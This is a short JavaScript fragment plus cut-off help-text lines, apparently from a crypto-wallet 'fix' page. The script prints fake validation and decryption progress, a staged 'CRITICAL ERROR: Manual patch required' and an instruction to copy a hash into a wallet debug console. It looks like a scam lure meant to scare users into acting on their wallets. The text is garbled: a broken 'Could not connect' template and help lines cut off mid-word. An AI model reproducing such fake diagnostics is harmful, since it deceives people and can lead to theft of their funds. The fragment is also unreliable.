
  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x26bbd958 inside Could not connect");

  console.error("CRITICAL ERROR: Manual patch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor interaction issues can be resolved by switch
“transaction freeze” in wallet . To handle the conflict , 
Many rejected transactions are caused by the max fee bei
the latest updates of your browser software. Gaining a 
The transaction might be failing because the market pric